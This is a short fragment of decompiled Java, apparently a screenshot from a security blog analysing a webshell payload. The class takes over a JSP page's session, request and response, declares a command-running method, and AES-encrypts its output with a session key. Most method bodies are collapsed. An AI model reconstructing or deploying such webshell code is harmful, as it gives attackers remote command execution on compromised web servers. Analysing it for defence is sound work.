 38
39 public static void main(String[] args) {
40 }
41
42 public boolean equals(Object obj) {
43 PageContext page = (PageContext) obj;
44 this.Session = page.getSession();
45 this.Response = page.getResponse();
46 this.Request = page.getRequest();
47 HashMap result = new HashMap();
48
49 try {...} catch (Exception var6) {...}
56
57 try {...} catch (Exception var5) {
64 var5.printStackTrace();
65 }
66
67 return true;
68 }
69
70 @ public String runCmd(PageContext page) throws Exception {...}
97
98 public void run() {...}
148
149 @ private String buildJson(Map<String, String> entity, boolean encode) throws Exception {...}
187
188 private byte[] Encrypt(byte[] bs) throws Exception {
189 String key = this.Session.getAttribute( s: "u").toString();
190 byte[] raw = key.getBytes( charsetName: "utf-8");
191 SecretKeySpec skeySpec = new SecretKeySpec(raw, s: "AES");
192 Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
193 cipher.init( i: 1, skeySpec);
194 byte[] encrypted = cipher.doFinal(bs);
195 return encrypted;
196 }
宽字节安全